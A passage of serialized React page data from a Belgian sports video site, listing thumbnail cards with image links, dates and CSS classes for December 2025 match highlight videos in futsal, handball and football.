items-start self-stretch sm:gap-3 rounded-[20px] shadow-article shrink-0 w-full\",\"children\":[[\"$\",\"div\",null,{\"className\":\"w-full relative overflow-hidden rounded-[20px] max-w-[130px] sm:max-w-none shrink-0 md:shrink\",\"children\":[\"$\",\"div\",null,{\"className\":\"pb-[100%] sm:pb-[57.7%] relative\",\"children\":[[\"$\",\"div\",null,{\"className\":\"absolute inset-0\",\"children\":[\"$\",\"$L27\",null,{\"src\":\"https://starsporttv.be/api/media/file/SSTV_opening_flylogo.00_00_10_03.Still001.jpg\",\"alt\":\"Hoogtepunten Sporting Pelt vs KTSV Eupen\",\"width\":1920,\"height\":1080,\"className\":\"object-cover object-center rounded-[20px] w-full h-full\",\"placeholder\":\"blur\",\"blurDataURL\":\"[data-uri]\",\"priority\":false}]}],[\"$\",\"div\",null,{\"className\":\"absolute bottom-0 left-0 w-full h-1.5 bg-primary\"}],[\"$\",\"div\",null,{\"className\":\"absolute inset-0 flex items-center justify-center\",\"children\":[\"$\",\"svg\",null,{\"width\":\"55\",\"height\":\"55\",\"viewBox\":\"0 0 55 55\",\"fill\":\"none\",\"xmlns\":\"http://www.w3.org/2000/svg\",\"className\":\"$undefined\",\"children\":[\"$\",\"g\",null,{\"id\":\"CaretRight\",\"children\":[[\"$\",\"rect\",null,{\"x\":\"1\",\"y\":\"1\",\"width\":\"53\",\"height\":\"53\",\"rx\":\"26.5\",\"fill\":\"black\",\"fillOpacity\":\"0.4\"}],[\"$\",\"rect\",null,{\"x\":\"1\",\"y\":\"1\",\"width\":\"53\",\"height\":\"53\",\"rx\":\"26.5\",\"stroke\":\"white\",\"strokeWidth\":\"2\"}],[\"$\",\"path\",null,{\"id\":\"Vector\",\"d\":\"M39.0285 28.716L21.841 45.9035C21.6006 46.1442 21.2943 46.3081 20.9607 46.3745C20.6271 46.4409 20.2813 46.4069 19.9671 46.2767C19.6529 46.1465 19.3843 45.926 19.1955 45.6431C19.0066 45.3602 18.906 45.0276 18.9063 44.6875V10.3125C18.906 9.97238 19.0066 9.63981 19.1955 9.35692C19.3843 9.07402 19.6529 8.85352 19.9671 8.72332C20.2813 8.59312 20.6271 8.55908 20.9607 8.62551C21.2943 8.69194 21.6006 8.85585 21.841 9.0965L39.0285 26.284C39.1883 26.4436 39.3151 26.6332 39.4016 26.8418C39.4881 27.0505 39.5326 27.2741 39.5326 27.5C39.5326 27.7259 39.4881 27.9495 39.4016 28.1582C39.3151 28.3668 39.1883 28.5564 39.0285 28.716Z\",\"fill\":\"white\"}]]}]}]}]]}]}],[\"$\",\"div\",null,{\"className\":\"px-4 pt-2 pb-3 flex flex-col gap-2 sm:gap-4 sm:pt-0 sm:pb-6\",\"children\":[[\"$\",\"div\",null,{\"className\":\"flex flex-col gap-1\",\"children\":[[\"$\",\"time\",null,{\"className\":\"text-small-annotation sm:text-paragraph-text text-black opacity-50  leading-[normal]\",\"children\":\"15 december 2025\"}],[\"$\",\"h3\",null,{\"className\":\"text-h6 font-bold text-fonts leading-[normal] sm:text-h5 h-[69px] sm:h-[84px]\",\"children\":\"$L48\"}]]}],[\"$\",\"div\",null,{\"className\":\"flex items-center gap-2 order-first\",\"children\":[\"$\",\"h4\",null,{\"className\":\"text-small-annotation text-black opacity-50 leading-[normal] line-clamp-1\",\"children\":\"\"}]}]]}]]}],[\"$\",\"article\",\"1585\",{\"className\":\"bg-white group relative overflow-hidden flex gap-1 sm:flex-col items-start self-stretch sm:gap-3 rounded-[20px] shadow-article shrink-0 w-full\",\"children\":[[\"$\",\"div\",null,{\"className\":\"w-full relative overflow-hidden rounded-[20px] max-w-[130px] sm:max-w-none shrink-0 md:shrink\",\"children\":[\"$\",\"div\",null,{\"className\":\"pb-[100%] sm:pb-[57.7%] relative\",\"children\":[[\"$\",\"div\",null,{\"className\":\"absolute inset-0\",\"children\":[\"$\",\"$L27\",null,{\"src\":\"https://starsporttv.be/api/media/file/Hoogtepunten%20Solona%20Ranst%20vs%20Meeuwen.00_08_22_00.Still001.jpg\",\"alt\":\"Hoogtepunten Solona Ranst vs Meeuwen\",\"width\":1920,\"height\":1080,\"className\":\"object-cover object-center rounded-[20px] w-full h-full\",\"placeholder\":\"blur\",\"blurDataURL\":\"[data-uri]\",\"priority\":false}]}],[\"$\",\"div\",null,{\"className\":\"absolute bottom-0 left-0 w-full h-1.5 bg-primary\"}],[\"$\",\"div\",null,{\"className\":\"absolute inset-0 flex items-center justify-center\",\"children\":[\"$\",\"svg\",null,{\"width\":\"55\",\"height\":\"55\",\"viewBox\":\"0 0 55 55\",\"fill\":\"none\",\"xmlns\":\"http://www.w3.org/2000/svg\",\"className\":\"$undefined\",\"children\":[\"$\",\"g\",null,{\"id\":\"CaretRight\",\"children\":[[\"$\",\"rect\",null,{\"x\":\"1\",\"y\":\"1\",\"width\":\"53\",\"height\":\"53\",\"rx\":\"26.5\",\"fill\":\"black\",\"fillOpacity\":\"0.4\"}],[\"$\",\"rect\",null,{\"x\":\"1\",\"y\":\"1\",\"width\":\"53\",\"height\":\"53\",\"rx\":\"26.5\",\"stroke\":\"white\",\"strokeWidth\":\"2\"}],[\"$\",\"path\",null,{\"id\":\"Vector\",\"d\":\"M39.0285 28.716L21.841 45.9035C21.6006 46.1442 21.2943 46.3081 20.9607 46.3745C20.6271 46.4409 20.2813 46.4069 19.9671 46.2767C19.6529 46.1465 19.3843 45.926 19.1955 45.6431C19.0066 45.3602 18.906 45.0276 18.9063 44.6875V10.3125C18.906 9.97238 19.0066 9.63981 19.1955 9.35692C19.3843 9.07402 19.6529 8.85352 19.9671 8.72332C20.2813 8.59312 20.6271 8.55908 20.9607 8.62551C21.2943 8.69194 21.6006 8.85585 21.841 9.0965L39.0285 26.284C39.1883 26.4436 39.3151 26.6332 39.4016 26.8418C39.4881 27.0505 39.5326 27.2741 39.5326 27.5C39.5326 27.7259 39.4881 27.9495 39.4016 28.1582C39.3151 28.3668 39.1883 28.5564 39.0285 28.716Z\",\"fill\":\"white\"}]]}]}]}]]}]}],[\"$\",\"div\",null,{\"className\":\"px-4 pt-2 pb-3 flex flex-col gap-2 sm:gap-4 sm:pt-0 sm:pb-6\",\"children\":[[\"$\",\"div\",null,{\"className\":\"flex flex-col gap-1\",\"children\":[[\"$\",\"time\",null,{\"className\":\"text-small-annotation sm:text-paragraph-text text-black opacity-50  leading-[normal]\",\"children\":\"15 december 2025\"}],[\"$\",\"h3\",null,{\"className\":\"text-h6 font-bold text-fonts leading-[normal] sm:text-h5 h-[69px] sm:h-[84px]\",\"children\":\"$L49\"}]]}],[\"$\",\"div\",null,{\"className\":\"flex items-center gap-2 order-first\",\"children\":[\"$\",\"h4\",null,{\"className\":\"text-small-annotation text-black opacity-50 leading-[normal] line-clamp-1\",\"children\":\"\"}]}]]}]]}],[\"$\",\"article\",\"1584\",{\"className\":\"bg-white group relative overflow-hidden flex gap-1 sm:flex-col items-start self-stretch sm:gap-3 rounded-[20px] shadow-article shrink-0 w-full\",\"children\":[[\"$\",\"div\",null,{\"className\":\"w-full relative overflow-hidden rounded-[20px] max-w-[130px] sm:max-w-none shrink-0 md:shrink\",\"children\":[\"$\",\"div\",null,{\"className\":\"pb-[100%] sm:pb-[57.7%] relative\",\"children\":[[\"$\",\"div\",null,{\"className\":\"absolute inset-0\",\"children\":[\"$\",\"$L27\",null,{\"src\":\"https://starsporttv.be/api/media/file/B1_OPKOMST%20EN%20TOSS.00_06_41_23.Still001.jpg\",\"alt\":\"Hoogtepunten Royal Knokke vs THES Sport\",\"width\":1920,\"height\":1080,\"className\":\"object-cover object-center rounded-[20px] w-full h-full\",\"placeholder\":\"blur\",\"blurDataURL\":\"[data-uri]\",\"priority\":false}]}],[\"$\",\"div\",null,{\"className\":\"absolute bottom-0 left-0 w-full h-1.5 bg-primary\"}],[\"$\",\"div\",null,{\"className\":\"absolute inset-0 flex items-center justify-center\",\"children\":[\"$\",\"svg\",null,{\"width\":\"55\",\"height\":\"55\",\"viewBox\":\"0 0 55 55\",\"fill\":\"none\",\"xmlns\":\"http://www.w3.org/2000/svg\",\"className\":\"$undefined\",\"children\":[\"$\",\"g\",null,{\"id\":\"CaretRight\",\"children\":[[\"$\",\"rect\",null,{\"x\":\"1\",\"y\":\"1\",\"width\":\"53\",\"height\":\"53\",\"rx\":\"26.5\",\"fill\":\"black\",\"fillOpacity\":\"0.4\"}],[\"$\",\"rect\",null,{\"x\":\"1\",\"y\":\"1\",\"width\":\"53\",\"height\":\"53\",\"rx\":\"26.5\",\"stroke\":\"white\",\"strokeWidth\":\"2\"}],[\"$\",\"path\",null,{\"id\":\"Vector\",\"d\":\"M39.0285 28.716L21.841 45.9035C21.6006 46.1442 21.2943 46.3081 20.9607 46.3745C20.6271 46.4409 20.2813 46.4069 19.9671 46.2767C19.6529 46.1465 19.3843 45.926 19.1955 45.6431C19.0066 45.3602 18.906 45.0276 18.9063 44.6875V10.3125C18.906 9.97238 19.0066 9.63981 19.1955 9.35692C19.3843 9.07402 19.6529 8.85352 19.9671 8.72332C20.2813 8.59312 20.6271 8.55908 20.9607 8.62551C21.2943 8.69194 21.6006 8.85585 21.841 9.0965L39.0285 26.284C39.1883 26.4436 39.3151 26.6332 39.4016 26.8418C39.4881 27.0505 39.5326 27.2741 39.5326 27.5C39.5326 27.7259 39.4881 27.9495 39.4016 28.1582C39.3151 28.3668 39.1883 28.5564 39.0285 28.716Z\",\"fill\":\"white\"}]]}]}]}]]}]}],[\"$\",\"div\",null,{\"className\":\"px-4 pt-2 pb-3 flex flex-col gap-2 sm:gap-4 sm:pt-0 sm:pb-6\",\"children\":[[\"$\",\"div\",null,{\"className\":\"flex flex-col gap-1\",\"children\":[[\"$\",\"time\",null,{\"className\":\"text-small-annotation sm:text-paragraph-text text-black opacity-50  leading-[normal]\",\"children\":\"15 december 2025\"}],[\"$\",\"h3\",null,{\"className\":\"text-h6 font-bold text-fonts leading-[normal] sm:text-h5 h-[69px] sm:h-[84px]\",\"children\":\"$L4a\"}]]}],[\"$\",\"div\",null,{\"className\":\"flex items-center gap-2 order-first\",\"children\":[\"$\",\"h4\",null,{\"className\":\"text-small-annotation text-black opacity-50 leading-[normal] line-clamp-1\",\"children\":\"\"}]}]]}]]}],[\"$\",\"article\",\"1583\",{\"className\":\"bg-white group relative overflow-hidden flex gap-1 sm:flex-col items-start self-stretch sm:gap-3 rounded-[20px] shadow-article shrink-0 w-full\",\"children\":[[\"$\",\"div\",null,{\"className\":\"w-full relative overflow-hidden rounded-[20px] max-w-[130px] sm:max-w-none shrink-0 md:shrink\",\"children\":[\"$\",\"div\",null,{\"className\":\"pb-[100%] sm:pb-[57.7%] relative\",\"children\":[[\"$\",\"div\",null,{\"className\":\"absolute inset-0\",\"children\":[\"$\",\"$L27\",null,{\"src\":\"https://starsporttv.be/api/media/file/0-2_Beenveeg_Leroy.00_00_00_00.Still001-1.jpg\",\"alt\":\"Hoogtepunten Kreasa Houthalen vs Sezoens Bocholt\",\"width\":1920,\"height\":1080,\"className\":\"object-cover object-center rounded-[20px] w-full h-full\",\"placeholder\":\"blur\",\"blurDataURL\":\"[data-uri]\",\"priority\":false}]}],[\"$\",\"div\",null,{\"className\":\"absolute bottom-0 left-0 w-full h-1.5 bg-primary\"}],[\"$\",\"div\",null,{\"className\":\"absolute inset-0 flex items-center justify-center\",\"children\":[\"$\",\"svg\",null,{\"width\":\"55\",\"height\":\"55\",\"viewBox\":\"0 0 55 55\",\"fill\":\"none\",\"xmlns\":\"http://www.w3.org/2000/svg\",\"className\":\"$undefined\",\"children\":[\"$\",\"g\",null,{\"id\":\"CaretRight\",\"children\":[[\"$\",\"rect\",null,{\"x\":\"1\",\"y\":\"1\",\"width\":\"53\",\"height\":\"53\",\"rx\":\"26.5\",\"fill\":\"black\",\"fillOpacity\":\"0.4\"}],[\"$\",\"rect\",null,{\"x\":\"1\",\"y\":\"1\",\"width\":\"53\",\"height\":\"53\",\"rx\":\"26.5\",\"stroke\":\"white\",\"strokeWidth\":\"2\"}],[\"$\",\"path\",null,{\"id\":\"Vector\",\"d\":\"M39.0285 28.716L21.841 45.9035C21.6006 46.1442 21.2943 46.3081 20.9607 46.3745C20.6271 46.4409 20.2813 46.4069 19.9671 46.2767C19.6529 46.1465 19.3843 45.926 19.1955 45.6431C19.0066 45.3602 18.906 45.0276 18.9063 44.6875V10.3125C18.906 9.97238 19.0066 9.63981 19.1955 9.35692C19.3843 9.07402 19.6529 8.85352 19.9671 8.72332C20.2813 8.59312 20.6271 8.55908 20.9607 8.62551C21.2943 8.69194 21.6006 8.85585 21.841 9.0965L39.0285 26.284C39.1883 26.4436 39.3151 26.6332 39.4016 26.8418C39.4881 27.0505 39.5326 27.2741 39.5326 27.5C39.5326 27.7259 39.4881 27.9495 39.4016 28.1582C39.3151 28.3668 39.1883 28.5564 39.0285 28.716Z\",\"fill\":\"white\"}]]}]}]}]]}]}],[\"$\",\"div\",null,{\"className\":\"px-4 pt-2 pb-3 flex flex-col gap-2 sm:gap-4 sm:pt-0 sm:pb-6\",\"children\":[[\"$\",\"div\",null,{\"className\":\"flex flex-col gap-1\",\"children\":[[\"$\",\"time\",null,{\"className\":\"text-small-annotation sm:text-paragraph-text text-black opacity-50  leading-[normal]\",\"children\":\"15 december 2025\"}],[\"$\",\"h3\",null,{\"className\":\"text-h6 font-bold text-fonts leading-[normal] sm:text-h5 h-[69px] sm:h-[84px]\",\"children\":\"$L4b\"}]]}],[\"$\",\"div\",null,{\"className\":\"flex items-center gap-2 order-first\",\"children\":[\"$\",\"h4\",null,{\"className\":\"text-small-annotation text-black opacity-50 leading-[normal] line-clamp-1\",\"children\":\"\"}]}]]}]]}],[\"$\",\"article\",\"1582\",{\"className\":\"bg-white group relative overflow-hidden flex gap-1 sm:flex-col items-start self-stretch sm:gap-3 rounded-[20px] shadow-article shrink-0 w-full\",\"children\":[[\"$\",\"div\",null,{\"className\":\"w-full relative overflow-hidden rounded-[20px] max-w-[130px] sm:max-w-none shrink-0 md:shrink\",\"children\":[\"$\",\"div\",null,{\"className\":\"pb-[100%] sm:pb-[57.7%] relative\",\"children\":[[\"$\",\"div\",null,{\"className\":\"absolute inset-0\",\"children\":[\"$\",\"$L27\",null,{\"src\":\"https://starsporttv.be/api/media/file/Hoogtepunten%20KRC%20Genk%20Ladies%20vs%20Westerlo%20Ladies.00_00_06_19.Still001.jpg\",\"alt\":\"Hoogtepunten KRC Genk Ladies vs Westerlo Ladies\",\"width\":1920,\"height\":1080,\"className\":\"object-cover object-center rounded-[20px] w-full h-full\",\"placeholder\":\"blur\",\"blurDataURL\":\"[data-uri]\",\"priority\":false}]}],[\"$\",\"div\",null,{\"className\":\"absolute bottom-0 left-0 w-full h-1.5 bg-primary\"}],[\"$\",\"div\",null,{\"className\":\"absolute inset-0 flex items-center justify-center\",\"children\":[\"$\",\"svg\",null,{\"width\":\"55\",\"height\":\"55\",\"viewBox\":\"0 0 55 55\",\"fill\":\"none\",\"xmlns\":\"http://www.w3.org/2000/svg\",\"className\":\"$undefined\",\"children\":[\"$\",\"g\",null,{\"id\":\"CaretRight\",\"children\":[[\"$\",\"rect\",null,{\"x\":\"1\",\"y\":\"1\",\"width\":\"53\",\"height\":\"53\",\"rx\":\"26.5\",\"fill\":\"black\",\"fillOpacity\":\"0.4\"}],[\"$\",\"rect\",null,{\"x\":\"1\",\"y\":\"1\",\"width\":\"53\",\"height\":\"53\",\"rx\":\"26.5\",\"stroke\":\"white\",\"strokeWidth\":\"2\"}],[\"$\",\"path\",null,{\"id\":\"Vector\",\"d\":\"M39.0285 28.716L21.841 45.9035C21.6006 46.1442 21.2943 46.3081 20.9607 46.3745C20.6271 46.4409 20.2813 46.4069 19.9671 46.2767C19.6529 46.1465 19.3843 45.926 19.1955 45.6431C19.0066 45.3602 18.906 45.0276 18.9063 44.6875V10.3125C18.906 9.97238 19.0066 9.63981 19.1955 9.35692C19.3843 9.07402 19.6529 8.85352 19.9671 8.72332C20.2813 8.59312 20.6271 8.55908 20.9607 8.62551C21.2943 8.69194 21.6006 8.85585 21.841 9.0965L39.0285 26.284C39.1883 26.4436 39.3151 26.6332 39.4016 26.8418C39.4881 27.0505 39.5326 27.2741 39.5326 27.5C39.5326 27.7259 39.4881 27.9495 39.4016 28.1582C39.3151 28.3668 39.1883 28.5564 39.0285 28.716Z\",\"fill\":\"white\"}]]}]}]}]]}]}],[\"$\",\"div\",null,{\"className\":\"px-4 pt-2 pb-3 flex flex-col gap-2 sm:gap-4 sm:pt-0 sm:pb-6\",\"children\":[[\"$\",\"div\",null,{\"className\":\"flex flex-col gap-1\",\"children\":[[\"$\",\"time\",null,{\"className\":\"text-small-annotation sm:text-paragraph-text text-black opacity-50  leading-[normal]\",\"children\":\"15 december 2025\"}],[\"$\",\"h3\",null,{\"className\":\"text-h6 font-bold text-fonts leading-[normal] sm:text-h5 h-[69px] sm:h-[84px]\",\"children\":\"$L4c\"}]]}],[\"$\",\"div\",null,{\"className\":\"flex items-center gap-2 order-first\",\"children\":[\"$\",\"h4\",null,{\"className\":\"text-small-annotation text-black opacity-50 leading-[normal] line-clamp-1\",\"children\":\"\"}]}]]}]]}],[\"$\",\"article\",\"1581\",{\"className\":\"bg-white group relative overflow-hidden flex gap-1 sm:flex-col items-start self-stretch sm:gap-3 rounded-[20px] shadow-article shrink-0 w-full\",\"children\":[[\"$\",\"div\",null,{\"className\":\"w-full relative overflow-hidden rounded-[20px] max-w-[130px] sm:max-w-none shrink-0 md:shrink\",\"children\":[\"$\",\"div\",null,{\"className\":\"pb-[100%] sm:pb-[57.7%] relative\",\"children\":[[\"$\",\"div\",null,{\"className\":\"absolute inset-0\",\"children\":[\"$\",\"$L27\",null,{\"src\":\"https://starsporttv.be/api/media/file/Hoogtepunten%20Eisden%20Dorp%20vs%20FT%20Antwerpen%20Futsal.00_00_05_20.Still001.jpg\",\"alt\":\"Hoogtepunten Eisden Dorp vs FT Antwerpen Futsal\",\"width\":1920,\"height\":1080,\"className\":\"object-cover object-center rounded-[20px] w-full h-full\",\"placeholder\":\"blur\",\"blurDataURL\":\"[data-uri]\",\"priority\":false}]}],[\"$\",\"div\",null,{\"className\":\"absolute bottom-0 left-0 w-full h-1.5 bg-primary\"}],[\"$\",\"div\",null,{\"className\":\"absolute inset-0 flex items-center justify-center\",\"children\":[\"$\",\"svg\",null,{\"width\":\"55\",\"height\":\"55\",\"viewBox\":\"0 0 55 55\",\"fill\":\"none\",\"xmlns\":\"http://www.w3.org/2000/svg\",\"className\":\"$undefined\",\"children\":[\"$\",\"g\",null,{\"id\":\"CaretRight\",\"children\":[[\"$\",\"rect\",null,{\"x\":\"1\",\"y\":\"1\",\"width\":\"53\",\"height\":\"53\",\"rx\":\"26.5\",\"fill\":\"black\",\"fillOpacity\":\"0.4\"}],[\"$\",\"rect\",null,{\"x\":\"1\",\"y\":\"1\",\"width\":\"53\",\"height\":\"53\",\"rx\":\"26.5\",\"stroke\":\"white\",\"strokeWidth\":\"2\"}],[\"$\",\"path\",null,{\"id\":\"Vector\",\"d\":\"M39.0285 28.716L21.841 45.9035C21.6006 46.1442 21.2943 46.3081 20.9607 46.3745C20.6271 46.4409 20.2813 46.4069 19.9671 46.2767C19.6529 46.1465 19.3843 45.926 19.1955 45.6431C19.0066 45.3602 18.906 45.0276 18.9063 44.6875V10.3125C18.906 9.97238 19.0066 9.63981 19.1955 9.35692C19.3843 9.07402 19.6529 8.85352 19.9671 8.72332C20.2813 8.59312 20.6271 8.55908 20.9607 8.62551C21.2943 8.69194 21.6006 8.85585 21.841 9.0965L39.0285 26.284C39.1883 26.4436 39.3151 26.6332 39.4016 26.8418C39.4881 27.0505 39.5326 27.2741 39.5326 27.5C39.5326 27.7259 39.4881 27.9495 39.4016 28.1582C39.3151 28.3668 39.1883 28.5564 39.0285 28.716Z\",\"fill\":\"white\"}]]}]}]}]]}]}],[\"$\",\"div\",null,{\"className\":\"px-4 pt-2 pb-3 flex flex-col gap-2 sm:gap-4 sm:pt-0 sm:pb-6\",\"children\":[[\"$\",\"div\",null,{\"className\":\"flex flex-col gap-1\",\"children\":[[\"$\",\"time\",null,{\"className\":\"text-small-annotation sm:text-paragraph-text text-black opacity-50  leading-[normal]\",\"children\":\"15 december 2025\"}],[\"$\",\"h3\",null,{\"className\":\"text-h6 font-bold text-fonts leading-[normal] sm:text-h5 h-[69px] sm:h-[84px]\",\"children\":\"$L4d\"}]]}],[\"$\",\"div\",null,{\"className\":\"flex items-center gap-2 order-first\",\"children\":[\"$\",\"h4\",null,{\"className\":\"text-small-annotation text-black opacity-50 leading-[normal] line-clamp-1\",\"children\":\"\"}]}]]}]]}],[\"$\",\"article\",\"1580\",{\"className\":\"bg-white group relative overflow-hidden flex gap-1 sm:flex-col items-start self-stretch sm:gap-3 rounded-[20px] shadow-article shrink-0 w-full\",\"children\":[[\"$\",\"div\",null,{\"className\":\"w-full relative overflow-hidden rounded-[20px] max-w-[130px] sm:max-w-none shrink-0 md:shrink\",\"children\":[\"$\",\"div\",null,{\"className\":\"pb-[100%] sm:pb-[57.7%] relative\",\"children\":[[\"$\",\"div\",null,{\"className\":\"absolute inset-0\",\"children\":[\"$\",\"$L27\",null,{\"src\":\"https://starsporttv.be/api/media/file/B1_OPKOMST.00_05_52_09.Still001.jpg\",\"alt\":\"Hoogtepunten Besox Izegem vs Hurry Up\",\"width\":1920,\"height\":1080,\"className\":\"object-cover object-center rounded-[20px] w-full h-full\",\"placeholder\":\"blur\",\"blurDataURL\":\"[data-uri]\",\"priority\":false}]}],[\"$\",\"div\",null,{\"className\":\"absolute bottom-0 left-0 w-full h-1.5 bg-primary\"}],[\"$\",\"div\",null,{\"className\":\"absolute inset-0 flex items-center justify-center\",\"children\":[\"$\",\"svg\",null,{\"width\":\"55\",\"height\":\"55\",\"viewBox\":\"0 0 55 55\",\"fill\":\"none\",\"xmlns\":\"http://www.w3.org/2000/svg\",\"className\":\"$undefined\",\"children\":[\"$\",\"g\",null,{\"id\":\"CaretRight\",\"children\":[[\"$\",\"rect\",null,{\"x\":\"1\",\"y\":\"1\",\"width\":\"53\",\"height\":\"53\",\"rx\":\"26.5\",\"fill\":\"black\",\"fillOpacity\":\"0.4\"}],[\"$\",\"rect\",null,{\"x\":\"1\",\"y\":\"1\",\"width\":\"53\",\"height\":\"53\",\"rx\":\"26.5\",\"stroke\":\"white\",\"strokeWidth\":\"2\"}],[\"$\",\"path\",null,{\"id\":\"Vector\",\"d\":\"M39.0285 28.716L21.841 45.9035C21.6006 46.1442 21.2943 46.3081 20.9607 46.3745C20.6271 46.4409 20.2813 46.4069 19.9671 46.2767C19.6529 46.1465 19.3843 45.926 19.1955 45.6431C19.0066 45.3602 18.906 45.0276 18.9063 44.6875V10.3125C18.906 9.97238 19.0066 9.63981 19.1955 9.35692C19.3843 9.07402 19.6529 8.85352 19.9671 8.72332C20.2813 8.59312 20.6271 8.55908 20.9607 8.62551C21.2943 8.69194 21.6006 8.85585 21.841 9.0965L39.0285 26.284C39.1883 26.4436 39.3151 26.6332 39.4016 26.8418C39.4881 27.0505 39.5326 27.2741 39.5326 27.5C39.5326 27.7259 39.4881 27.9495 39.4016 28.1582C39.3151 28.3668 39.1883 28.5564 39.0285 28.716Z\",\"fill\":\"white\"}]]}]}]}]]}]}],[\"$\",\"div\",null,{\"className\":\"px-4 pt-2 pb-3 flex flex-col gap-2 sm:gap-4 sm:pt-0 sm:pb-6\",\"children\":[[\"$\",\"div\",null,{\"className\":\"flex flex-col gap-1\",\"children\":[[\"$\",\"time\",null,{\"className\":\"text-small-annotation sm:text-paragraph-text text-black opacity-50  leading-[normal]\",\"children\":\"15 december 2025\"}],[\"$\",\"h3\",null,{\"className\":\"text-h6 font-bold text-fonts leading-[normal] sm:text-h5 h-[69px] sm:h-[84px]\",\"children\":\"$L4e\"}]]}],[\"$\",\"div\",null,{\"className\":\"flex items-center gap-2 order-first\",\"children\":[\"$\",\"h4\",null,{\"className\":\"text-small-annotation text-black opacity-50 leading-[normal] line-clamp-1\",\"children\":\"\"}]}]]}]]}],[\"$\",\"article\",\"1579\",{\"className\":\"bg-white group relative overflow-hidden flex gap-1 sm:flex-col items-start self-stretch sm:gap-3 rounded-[20px] shadow-article shrink-0 w-full\",\"children\":[[\"$\",\"div\",null,{\"className\":\"w-full relative overflow-hidden rounded-[20px] max-w-[130px] sm:max-w-none shrink-0 md:shrink\",\"children\":[\"$\",\"div\",null,{\"className\":\"pb-[100%] sm:pb-[57.7%] relative\",\"children\":[[\"$\",\"div\",null,{\"className\":\"absolute inset-0\",\"children\":[\"$\",\"$L27\",null,{\"src\":\"https://starsporttv.be/api/media/file/597851542_1489690756492552_3198897911194283615_n.jpg\",\"alt\":\"Hoogtepunten FT Antwerpen vs RSCA | Video | 4-2\",\"width\":1280,\"height\":679,\"className\":\"object-cover object-center rounded-[20px] w-full h-full\",\"placeholder\":\"blur\",\"blurDataURL\":\"[data-uri]\",\"priority\":false}]}],[\"$\",\"div\",null,{\"className\":\"absolute bottom-0 left-0 w-full h-1.5 bg-primary\"}],[\"$\",\"div\",null,{\"className\":\"absolute inset-0 flex items-center justify-center\",\"children\":[\"$\",\"svg\",null,{\"width\":\"55\",\"height\":\"55\",\"viewBox\":\"0 0 55 55\",\"fill\":\"none\",\"xmlns\":\"http://www.w3.org/2000/svg\",\"className\":\"$undefined\",\"children\":[\"$\",\"g\",null,{\"id\":\"CaretRight\",\"children\":[[\"$\",\"rect\",null,{\"x\":\"1\",\"y\":\"1\",\"width\":\"53\",\"height\":\"53\",\"rx\":\"26.5\",\"fill\":\"black\",\"fillOpacity\":\"0.4\"}],[\"$\",\"rect\",null,{\"x\":\"1\",\"y\":\"1\",\"width\":\"53\",\"height\":\"53\",\"rx\":\"26.5\",\"stroke\":\"white\",\"strokeWidth\":\"2\"}],[\"$\",\"path\",null,{\"id\":\"Vector\",\"d\":\"M39.0285 28.716L21.841 45.9035C21.6006 46.1442 21.2943 46.3081 20.9607 46.3745C20.6271 46.4409 20.2813 46.4069 19.9671 46.2767C19.6529 46.1465 19.3843 45.926 19.1955 45.6431C19.0066 45.3602 18.906 45.0276 18.9063 44.6875V10.3125C18.906 9.97238 19.0066 9.63981 19.1955 9.35692C19.3843 9.07402 19.6529 8.85352 19.9671 8.72332C20.2813 8.59312 20.6271 8.55908 20.9607 8.62551C21.2943 8.69194 21.6006 8.85585 21.841 9.0965L39.0285 26.284C39.1883 26.4436 39.3151 26.6332 39.4016 26.8418C39.4881 27.0505 39.5326 27.2741 39.5326 27.5C39.5326 27.7259 39.4881 27.9495 39.4016 28.1582C39.3151 28.3668 39.1883 28.5564 39.0285 28.716Z\",\"fill\":\"white\"}]]}]}]}]]}]}],[\"$\",\"div\",null,{\"className\":\"px-4 pt-2 pb-3 flex flex-col gap-2 sm:gap-4 sm:pt-0 sm:pb-6\",\"children\":[[\"$\",\"div\",null,{\"className\":\"flex flex-col gap-1\",\"children\":[[\"$\",\"time\",null,{\"className\":\"text-small-annotation sm:text-paragraph-text text-black opacity-50  leading-[normal]\",\"children\":\"11 december 2025\"}],[\"$\",\"h3\",null,{\"className\":\"text-h6 font-bold text-fonts leading-[normal] sm:text-h5 h-[69px] sm:h-[84px]\",\"children\":\"$L4f\"}]]}],[\"$\",\"div\",null,{\"className\":\"flex items-center gap-2 order-first\",\"children\":[\"$\",\"h4\",null,{\"className\":\"text-small-annotation text-black opacity-50 leading-[normal] line-clamp-1\",\"children\":\"Futsal - Other teams\"}]}]]}]]}],[\"$\",\"article\",\"1578\",{\"className\":\"bg-white group relative overflow-hidden flex gap-1 sm:flex-col items-start self-stretch sm:gap-3 rounded-[20px] shadow-article shrink-0 w-full\",\"children\":[[\"$\",\"div\",null,{\"className\":\"w-full relative overflow-hidden rounded-[20px] max-w-[130px] sm:max-w-none shrink-0 md:shrink\",\"children\":[\"$\",\"div\",null,{\"className\":\"pb-[100%] sm:pb-[57.7%] relative\",\"children\":[[\"$\",\"div\",null,{\"className\":\"absolute inset-0\",\"children\":[\"$\",\"$L27\",null,{\"src\":\"https://starsporttv.be/api/media/file/32-31_WINNEND%20DOELPUNT_Alexandre%20Dubuc.00_00_00_00.Still001.jpg\",\"alt\":\"Hoogtepunten HUBO Handbal vs KRAS \",\"width\":1920,\"height\":1080,\"className\":\"object-cover object-center rounded-[20px] w-full h-full\",\"placeholder\":\"blur\",\"blurDataURL\":\"[data-uri]\",\"priority\":false}]}],[\"$\",\"div\",null,{\"className\":\"absolute bottom-0 left-0 w-full h-1.5 bg-primary\"}],[\"$\",\"div\",null,{\"className\":\"absolute inset-0 flex items-center justify-center\",\"children\":[\"$\",\"svg\",null,{\"width\":\"55\",\"height\":\"55\",\"viewBox\":\"0 0 55 55\",\"fill\":\"none\",\"xmlns\":\"http://www.w3.org/2000/svg\",\"className\":\"$undefined\",\"children\":[\"$\",\"g\",null,{\"id\":\"CaretRight\",\"children\":[[\"$\",\"rect\",null,{\"x\":\"1\",\"y\":\"1\",\"width\":\"53\",\"height\":\"53\",\"rx\":\"26.5\",\"fill\":\"black\",\"fillOpacity\":\"0.4\"}],[\"$\",\"rect\",null,{\"x\":\"1\",\"y\":\"1\",\"width\":\"53\",\"height\":\"53\",\"rx\":\"26.5\",\"stroke\":\"white\",\"strokeWidth\":\"2\"}],[\"$\",\"path\",null,{\"id\":\"Vector\",\"d\":\"M39.0285 28.716L21.841 45.9035C21.6006 46.1442 21.2943 46.3081 20.9607 46.3745C20.6271 46.4409 20.2813 46.4069 19.9671 46.2767C19.6529 46.1465 19.3843 45.926 19.1955 45.6431C19.0066 45.3602 18.906 45.0276 18.9063 44.6875V10.3125C18.906 9.97238 19.0066 9.63981 19.1955 9.35692C19.3843 9.07402 19.6529 8.85352 19.9671 